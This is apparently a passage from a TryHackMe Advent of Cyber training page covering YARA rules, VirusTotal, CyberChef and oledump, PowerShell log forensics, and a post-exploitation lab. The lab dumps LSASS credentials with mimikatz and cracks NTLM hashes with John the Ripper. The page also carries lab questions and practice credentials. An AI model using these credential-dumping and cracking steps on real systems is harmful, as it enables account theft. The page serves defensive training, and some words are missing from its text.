
Finally, the community tab contains community member posts and what their view on the malware is:

After looking at all this information, McSkidy was certain that this particular file in the package was malicious!
Now, let's log into the machine attached with the task and help McSkidy answer the following questions.
Deploy the machine attached to the task. It will be visible in the split-screen view when ready. If you don't see the machine in your browser, click the "Show Split View" button.
Check the file type of 'testfile' using the 'file' command. What is the file type?
Calculate the file's hash and search for it on VirusTotal. When was the file first seen in the wild?
On VirusTotal's detection tab, what is the classification assigned to the file by Microsoft?
Go to this link (opens in new tab) to learn more about this file and what it is used for. What were the first two names of this file?
The file has 68 characters in the start known as the known string. It can be appended with whitespace characters upto a limited number of characters. What is the maximum number of total characters that can be in the file?
Set up your virtual environment
Story
Grinch Enterprises have been very sneaky this year - using multiple attack vectors (both know and unknown) to wreak havoc across the Best Festival Company. It's 4 days from Christmas and there's still so much work to do! McBlue, the only technical person, has suggested using automation and tooling to detect malicious files across the network. Can you work with him to remove any malicious files from the network?
Check out SecurityNinja's walkthrough video for day 21 here (opens in new tab)
Learning Objectives:
In this task, we will learn:
- What are Yara rules
- What is the basic structure of Yara rules
- How to write basic Yara rules
- How Yara rules are used
Yara
Introduction:
YARA is a multi-platform tool for matching patterns of interest in (malicious) files. It was created by Victor Alvarez from VirusTotal. It is used to perform research on malware families and identify malware with similar patterns. It can help in categorizing malware in different malware families, and can also be used as a detection aid for malware analysis.
Yara rules are very widely used in the industry for the above-mentioned purposes. There are various open-source repositories of Yara rules shared by different organizations and people that can be leveraged by the security community in their fight against malware. This GitHub (opens in new tab)repository contains links to a lot of such open-source repositories.
Syntax:
The basic syntax of a Yara rule is as follows:
rule rulename
  {
    meta:
      author = "tryhackme"
      description = "test rule"
      created = "11/12/2021 00:00"
    strings:
      $textstring = "text"
      $hexstring = {4D 5A}
    conditions:
      $textstring and $hexstring
  }
We can see that the rule starts with the word rule followed by the name of the rule. This indicates the start of the rule. We discuss the different sections of the rule below. Among these, the metadata section (uses keyword meta ) as discussed at the end, because it is an optional section.
Strings:
As the name suggests, this section is all about the strings you want to match in a Yara rule. In this section, we define strings as if we will define variables. A string declaration starts with a $ sign, followed by the name we want to assign to that string. In the above example, we have defined the two strings as $textstring and $hexstring.
As the names of the strings signify, strings can be text strings or hex strings. Text strings are strings found in the legible text portion of a file, however, hex strings are raw sequences of bytes in a file. To define text strings, we use double quotes, and to define hex strings, we use curly brackets. An implementation of this can be seen in the example rule above. Text strings can also use regular expressions or regex, for more complex pattern matching.
Conditions:
The condition section defines the conditions that the rule writer wants to meet in order for the rule to hit on a file. Conditions are boolean expressions, and they use the strings defined in the strings section as variables. For example, in the example above, we use the and operator between the two strings. This means that the rule will hit if it identifies a 4D 5A hex string anywhere in the file as well as the text string text. There is no other condition in this rule. The most commonly used operators are and, or and not. The and operator returns true when all the conditions are true. The or operator returns true when any one of the conditions is true. And the not returns true when the given condition is false. In the case of strings, andwill be true when the file contains all the strings that are part of that condition, or will be true when the file contains any of the strings that are part of that condition, and not will be true when the string mentioned in the condition is not a part of the file. The following table illustrates when each of these operators will be true:
| Operator | Condition |
| and | All statements are true |
| or | Any one statement is true |
| not | The statement is false |
Conditions can be much more complex than the ones we mentioned above, but for the sake of brevity, we will not go into further details in this task.
Metadata:
Metadata is an optional, but important section in the rules. It starts with the keyword meta. It can be used to add additional information about the rule to help the analyst in their analysis. Generally, it contains arbitrarily defined identifiers, and their values, which are universally understood. For example, in our example rule above, we used the identifiers of author, description, and created. These identifiers are easy to understand in the type of information they are providing. Adding metadata to rules is especially important when contributing to the community, as they provide important contextual information and attribution for the rule.
Writing your own rules:
With the basic introduction out of the way, we can try writing some of our own rules. So far, we have understood that the rule basically consists of a strings definition section and a conditions section. The strings definition section will define the strings that we want to use in the rule, and the conditions section will define the conditions that will apply to those strings. Lastly, we can add any additional information in the metadata section.
To start writing a rule, start the machine attached to the task. Once the machine has started, click on the tryhackme logo on the top-left corner. In the search bar, write scite and select the relevant icon to open the SciTE text editor. You can open any other text editor of your choice as well.

Now using the knowledge gained from this task, let’s start writing the rule. We will write a rule that matches some strings from the EICAR antivirus test file we learned about in the malware analysis task. This file is placed on the Desktop on the machine with the name testfile. The following screenshot shows our demo rule for detecting a few strings found in the EICAR test file.
rule eicaryara   {
    meta:
      author="tryhackme"
      description="eicar string"
    strings:
      $a="X5O"
      $b="EICAR"
      $c="ANTIVIRUS"
      $d="TEST"
    condition:
      $a and $b and $c and $d
  }
Next, we save this file and give it a name of our choice. We have saved this file on the Desktop for easier access when running the Yara rule on our testfile.

Running the Yara rules:
So now that we have written a rule, let’s learn how to run it.
The syntax to run a Yara rule can be simply stated as follows:
yara [options] rule_file [target]
In our example above, our rule_file will be the file we saved as eicaryara, and the target will be our testfile. Therefore, our command for running the rule will look like this:
yara [options] eicaryara testfile
Giving the options here is optional. If we run this command as it is, it will return us with the rule name and the file name if the rule is hit. If the rule is not hit, it will not return anything.
When the rule is a hit the output will look like this:
           user@TryHackMe$ yara eicaryara testfile
eicaryara testfile
user@TryHackMe$
When the rule is a miss, the output will look like this:
           user@TryHackMe$ yara eicaryara testfile
user@TryHackMe$
We can use the -m option for Yara to return the metadata when the rule is hit. The output, in that case, will look like this:
           user@TryHackMe$ yara -m eicaryara testfile
eicaryara [author="tryhackme",description="eicar string"] testfile
user@TryHackMe$
Similarly, we can use the -s option to print the strings that matched the file. The output in that scenario will be as follows:
           user@TryHackMe$ yara -s eicaryara testfile
eicaryara testfile
0x1c:$b: EICAR
0x2b:$c: ANTIVIRUS
0x35:$d: TEST
user@TryHackMe$
The output here shows the rule that matched, the strings that matched, their identifiers, and their location in the file. Notice that the screenshot contains 3 of the 4 strings we wrote in the rule. This is because we modified the rule before running this command such that one of the strings doesn’t appear in the file. Hence we only see the strings that appear in the test file, and we don’t see the ones which did not match.
Additional resources:
For the sake of brevity, we just touched upon the basics of Yara rules in this task. Yara rules are capable of doing a lot of more complex pattern matching than what we touched here. If you are interested in learning more about Yara rules, you can check the Yara room on TryHackMe. You can also check out the Yara documentation (opens in new tab) or take a look at several community written rules (opens in new tab) to get an idea of what type of Yara rules are written by the community.
For now, let’s see if we can answer the following questions to evaluate what we have learned so far.
Deploy the machine attached to the task. It will be visible in the split-screen view when ready. If you don't see the machine in your browser, click the "Show Split View" button.
What option is used in the Yara command in order to list down the metadata of the rules that are a hit to a file?
What section contains information about the author of the Yara rule?
What option is used to print only rules that did not hit?
Change the Yara rule value for the $a string to X50. Rerun the command, but this time with the -c option. What is the result?
Set up your virtual environment

Let it snow ...
McSkidy has finally gotten around to identifying the first trace of Grinch Enterprises within their network. They're looking at local machines to determine what exactly they did when they first entered the network. Can you help them make sense of what happened?
Check out SecurityNinja's walkthrough video for day 22 here (opens in new tab)
You have probably heard of The Cyber Swiss Army Knife - CyberChef. This tool will help you uncover what Grinch Enterprises did when they first entered the network.
All you need is to be a good chef and follow the recipes!
On the left-hand column, you can choose the ingredients or Operations you want to bake the best cake for this Christmas party, as shown in the image below:

To bake the perfect tasty cake, you need to add the ingredients you need in the right order by dragging them to the middle column that says Recipe. Pretty cool, right?
For example, let's decode a base64-encoded string R3JpbmNoIEVudGVycHJpc2VzIHdvbid0IHRha2Ugb3ZlciB0aGUgTm9ydGggUG9sZSE=:

According to Mozilla (opens in new tab), "Base64 encoding schemes are commonly used when there is a need to encode binary data that needs to be stored and transferred over media that are designed to deal with ASCII." While attackers still use this simple form of obfuscation to evade Antivirus detection, it's far from the most effective and stealthy technique.
To decode the string above, we'll use the From Base64 ingredient under the Operations column by dragging it under the Recipe pane (or double click From Base64), then paste our base64-encoded string R3JpbmNoIEVudGVycHJpc2VzIHdvbid0IHRha2Ugb3ZlciB0aGUgTm9ydGggUG9sZSE= in the Input text area, and finally BAKE it! You will see the results of the deobfuscated string Grinch Enterprises won't take over the North Pole! in the Output field.
You can drag as many ingredients as you wish to the Recipe field to produce the output that makes sense to you :)
CyberChef has a lot of interesting features such as being able to decrypt a file or text that was encrypted using various ciphers, as shown below:
Another noteworthy cipher that attackers commonly use, and what we'll focus on, is the XOR (Exclusive Or (XOR)) cipher.
Exclusive or XOR is a logical operator which results true (1) when two values are different (one is true and the other one is false) and returns 0 when two values are the same, as shown in the image below:

Now that we've taken a look at the basics of CyberChef and some common obfuscation techniques let's explore another helpful tool to complete this task.
Oledump (oledump.py (opens in new tab)) is an excellent tool written in Python by Didier Stevens, which helps you analyze OLE (Compound File Binary Format) files. You can think of OLE files as 'a mini file system' or similar to a Zip archive. Applications such as MS Office with extensions .doc, .xls, .ppt are known as OLE files. Malicious actors can abuse macros to hide malicious commands/scripts within Excel and Word documents.
You can run the command oledump.py [Filename] to view the streams as shown below:
           C:\Desktop\Tools>oledump.py Document1.doc
1: 114 '\x01CompObj'
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 13859 '1Table'
5: 33430 'Data'
6: 365 'Macros/PROJECT'
7: 41 'Macros/PROJECTwm'
8: M 9852 'Macros/VBA/ThisDocument'
9: 5460 'Macros/VBA/_VBA_PROJECT'
10: 513 'Macros/VBA/dir'
According to the documentation on OLE files (opens in new tab), OLE files could contain storages which are basically folders that contain streams of data or other storages. The example below depicts what a typical Word document looks like 'under the hood' and the streams of data you'll normally see. Each stream has a name and oledump will conveniently index each stream by assigning it a number to easily select it for analysis.

The M letter next to a stream indicates that the stream contains a VBA Macro. VBA Macros are created using the Visual Basic for Applications programming language and have legitimate use cases. For instance, macros allow users to create custom functions to automate repetitive or time-consuming tasks within Excel or Word.
Before we start using oledump.py, let's take a look at some of the useful options for analyzing OLE files. To explore more options, use the -m option.
-A does an ASCII dump similar to option -a, but duplicate lines are removed.
-S dumps strings.
-d produces a raw dump of the stream content.
-s STREAM NUMBER or --select=STREAM NUMBER allows you to select the stream number to analyze (-s a to select all streams)
-d, --dump - perform a raw dump
-x, --hexdump - perform a hex dump
-a, --asciidump - perform an ascii dump
-S, --strings - perform a strings dump
-v, --vbadecompress - VBA decompression
oledump.py -s 8 -dThe lab machine will launch in-browser. If you wish to access the lab machine via Remote Desktop, use the credentials below.
Machine IP: MACHINE_IP
User: administrator
Password: sn0wF!akes!!!

Accept the Certificate when prompted, and you should be logged into the remote system now.
Note: The lab machine may take up to 3 minutes to fully load.
What is the mailbox password you found?
What is the subject of the email?
What port is the script using to exfiltrate data from the North Pole?
What is the flag hidden found in the document that Grinch Enterprises left behind? (Hint: use the following command oledump.py -s {stream number} -d, the answer will be in the caption).
There is still a second flag somewhere... can you find it on the machine?
Set up your virtual environment
Deploy the lab machine attached to this task; it will be visible in the split-screen view once it is ready.
If you don't see a lab machine load, then click the Show Split View button.

Check out Saqibs's walkthrough video for day 23 here (opens in new tab)
One of the administrators with access to the Elf Dome Defense system realized that his password file was missing from his desktop. Without the password, he will not be able to log into the Mission Control panel. McSkidy suspects that perhaps one of the previous attempts was successful. McSkidy jumps into action.
You need to inspect the event logs to determine what has occurred and see if you can retrieve the password from the deleted text file.
Learning Objectives:
- Analyze Windows event logs to understand actions performed in an attack.
- Recover key artifacts in unencrypted web communications.
- Utilize Scripting to recover a delete artifact.
comes baked into the Windows Operating System. It is a beneficial tool for Windows Administrators to automate day-to-day tasks. has also allowed adversaries to perform nefarious activities, a concept known as Living off the Land.
The official definition of per Microsoft - " is a cross-platform task automation solution made up of a command-line shell, a scripting language, and a configuration management framework. runs on Windows, , and macOS."
Link - https://docs.microsoft.com/en-us//scripting/overview?view=-7.2 (opens in new tab)
As defenders, we can audit commands run in the console on each workstation. This is known as Logging. When a command or script is run, the activity is logged into the Windows Event Log system.
Many event logs are generated in a Windows system, but the logs we care about are specific to .
Event logs are categorized by providers, such as Microsoft-Windows-. Each provider has specific event to identify particular events or actions that occurred on the workstation. The event of interest for us in this investigation are 4103 and 4104.
Typically you'll use Event Viewer to view event logs locally on a Windows system, but we installed a nifty tool called Full Event Log View to help make this a painless experience.
When you start the tool, it will display a large number of event logs. Fret not; search is your friend.

Open the Advanced Options to start your search.

The events of interest on this endpoint took place a few weeks ago, specifically during the week of November 11th, 2021. Use the below search criteria to get you started.

Alternatively, you can search based on a string value, a keyword. You know there is web traffic involved in the attack. Maybe a good keyword to use would be '.'

Additional resources:
- Investigating Windows 2.0: https://tryhackme.com/jr/investigatingwindows2
- Investigating Windows 3.x: https://tryhackme.com/jr/investigatingwindows3
- for Pentesters: https://tryhackme.com/jr/powershellforpentesters
If you wish to access the lab machine via Remote Desktop, use the credentials below.
Machine IP: MACHINE_IP
User: administrator
Password: sn0wF!akes!!!
Accept the Certificate when prompted, and you should be logged into the remote system now.
Note: The lab machine may take up to 3 minutes to load.
What user executed the PowerShell file to send the password.txt file from the administrator's desktop to a remote server?
What was the IP address of the remote server? What was the port used for the remote connection? (format: IP,Port)
What was the encryption key used to encrypt the contents of the text file sent to the remote server?
What application was used to delete the password.txt file?
What is the date and timestamp the logs show that password.txt was deleted? (format: MM/DD/YYYY H:MM:SS PM)
What were the contents of the deleted password.txt file?
Set up your virtual environment
Story
McSkidy has learned a lot about how Grinch Enterprises operates and wants to prepare for any future attacks from anyone who hates Christmas. From a forensics analysis they did, she noticed that the Grinch Enterprises performed some malicious activities. She wants to perform these on the same machine they compromised to understand her adversaries a little better. Can you follow along and help her prepare for any other attacks?
There is no video for today's task.
Learning Objectives
In this task you will:
- Understand post exploitation
- Understand how passwords are stored on Windows
- Dump passwords from LSASS process on Windows
- Crack Password Hashes
Post Exploitation
The post-exploitation stage usually occurs after an attacker has gained unauthorized access to a system. During this stage, an attacker will aim to do the following:
- Escalate their privileges: An attacker would try to obtain access to sensitive information (documentation on how internal technology stacks work or credentials for other systems) or critical functionality that is only available to higher privileged users, e.g., administrative portals to manage users
- Maintain within the target environment: An attacker would set up other mechanisms to maintain access to the environment if their current access has been blocked or removed.
The information retrieved in the post-exploitation stage allows attackers to enumerate, identify and exploit other components on the broader environment/network. Suppose an attacker has compromised a system that stores HR information. In that case, they can use the employee names and details to carry out attacks (such as ) against these employees.
In this case, we'll be looking at a common post-exploitation scenario when an attacker has gained access to a privileged user in Windows. It is prevalent for attackers to dump password hashes and crack them to retrieve clear text user passwords. Before covering this scenario, we'll take a brief look at Password Hashing, authentication in Windows, and why it's possible to perform these actions.
Password Hashing
A password hash represents the original password that has been converted to another form. Hashing this password applies a one-way transformation to change the clear text password to a form that cannot easily be recognized. When a string is provided to a hash function, the output of this hash function is a fixed-length string that is unique for the input provided. Various types of algorithms perform this hashing, including , SHA1, and SHA256.
password123 → → 7576f3a00f6de47b0c72c5baf2d505b0
(INPUT → FUNCTION → OUTPUT)
As you can see from above, the password is converted to a string of seemingly random characters by the algorithm. Using password hashing allows systems to verify whether passwords are correct without storing the original password. If an attacker gets access to a system that stores clear text passwords, they can easily use these passwords for malicious purposes. However, if the passwords are hashed, it can be difficult for an attacker to retrieve the clear text passwords (this depends on the algorithm in use and the complexity of the user's password).
While these hash functions are 1-way functions that are supposed to make it very difficult to retrieve the original form of the password, under certain conditions, attackers can still recover the clear-text password that corresponds to the password hash. A common way to retrieve these clear-text passwords (commonly referred to as cracking hashes) is bypassing various inputs to the hashing algorithm and checking whether the output corresponds to the original hash.
For example, if the password hash in question is 7576f3a00f6de47b0c72c5baf2d505b0 and an attacker knows that the hashing algorithm is , an attacker can try various forms of passwords to see if the hashes match the original hash:
password12 → → eebf9d92578b4212b541fb41f326a8f2
password123 → → 7576f3a00f6de47b0c72c5baf2d505b0
password1234 → → 1e61d855bd708b5235d19a53e48ba5a5
You can see here that the hash for password123 matches the original hash provided above.
Authentication and Hashing
Windows stores various credentials in the Security Accounts Manager (SAM) database. Commonly, credentials such as user passwords are stored as hashes within the SAM database.
The two most common hashes stored in the SAM database are:
- LAN Manager (LM) - this hash is the oldest form of password storage used by Windows that are kept around for legacy systems. The algorithm used to create this hash utilizes a limited character set as input, so it's possible to try all combinations of letters and numbers to retrieve the original hash.
- NT LAN Manager () - Modern Windows systems use this hashing algorithm to store passwords.
When a user logs onto a local Windows machine, the Local Security Authority Subsystem Service (LSASS) process retrieves the user's credentials from the SAM database. It compares this against the hashed form of the user's password. If the hash of the password entered by the user matches the hash of the password stored in the SAM database, then the user can successfully log on.
Once this user successfully logs on, the LSASS process stores the user's credentials in memory. This is designed out of convenience; when users access other resources, they don't need to enter their credentials constantly, but the LSASS process uses the credentials stored in memory for various actions.
Dumping Password Hashes
Deploy the machine attached to this task using the green Start Lab Machine button, and Access the machine on $MACHINE_IP. This machine is accessible in the browser. Alternatively, you can also access the machine via using the credentials:
- Username: Administrator
- Password: letmein123!
Additionally, deploy the attack box, which will be used in a later section of this task.
When an attacker gets access to a local Windows system, one of the first things they would do would be to dump the password hashes stored in the LSASS process. Since the LSASS process has to interact with the SAM database and store credentials in memory, it usually runs with more privileges than a standard user. For an attacker to interact with LSASS, they need to have high privileges.
A standard tool used to retrieve password hashes from memory is called mimikatz (https://github.com/gentilkiwi/mimikatz (opens in new tab)). Mimikatz has various modules that can be used to extract different kinds of credentials from memory and use these credentials to access user accounts. For this exercise, we'll be using the sekurlsa module.
Open PowerShell using the start menu and Navigate to the C:\Users\Administrator\Desktop\mimikatz\x64 and run the mimikatz program
           PS C:\Users\Administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #
Use the following command to check if you have the appropriate privileges to run the program:
           mimikatz # privilege::debug
Privilege '20' OK
Once you have verified that you have the appropriate privileges, we'll be dumping the passwords from the LSASS memory using the sekurlsa module. This module is used to extract various credentials from the LSASS memory. You need Administrator access or a SYSTEM account to use this module.
Within this module, we can use the logonpasswords function to extract the credentials for currently logged in users:
           mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 595919 (00000000:000917cf)
Session           : RemoteInteractive from 3
User Name         : em***
Domain            : THM
Logon Server      : THM
Logon Time        : 12/8/2021 9:09:24 PM
SID               : S-1-5-21-1966530601-3185510712-10604624-1009
        msv :
         [00000003] Primary
         * Username : em***
         * Domain   : THM
         * NTLM     : 8af32*******************
         * SHA1     : 8c4c6*******************
        tspkg :
        wdigest :
         * Username : em***
         * Domain   : THM
         * Password : (null)
        kerberos :
         * Username : Mc***
         * Domain   : THM
         * Password : (null)
        ssp :
        credman :
From the output above, you can see that we could obtain the and SHA1 hashes for another user logged onto the machine. Now that we have the password hash, let's try to crack the hash to retrieve the clear-text password.
Cracking Password Hashes
In the previous section, we mentioned that we could pass in the combinations of potential input to the hashing algorithm in use and compare these hashes against our target hash. In this case, we'll use a tool called John The Ripper to crack the password hashes. To use John The Ripper, start the AttackBox and copy the hash you've recovered into a file called hash.txt
echo 'PASSWORD-HASH-HERE'> hash.txt
Once you've copied the hash, run the following command:
           john --format=NT -w=/usr/share/wordlists/rockyou.txt hash.txt --pot=output.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
1********       (?)
1g 0:00:00:00 DONE (2021-12-20 17:59) 100.0g/s 19200p/s 19200c/s 19200C/s 123456..november
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
The parameters and arguments used in the command above are as follows:
- —format=NT is used to represent the type of the hash. In this case, we're specifying that we want to crack an NTLM hash. You can find a full list of formats supported by john using the john --list=formats command.
- /usr/share/wordlists/rockyou.txt is the wordlist containing the input passwords that will be hashed by john and compared against our hash.
- hash.txt represents the text file containing the hash
- —pot=output.txt represents the output file that the clear text retrieved password will be stored in
The output above shows that john has successfully cracked the password. Use the cat command to read the cracked password, which will be in the format of $HASH-TYPE$PASSWORD-HASH:RECOVERED-PASSWORD
- Cracking Password Hashes With
- Learning Post-Exploitation Basics
What is the NTLM hash of this user?
What is the password for this user?
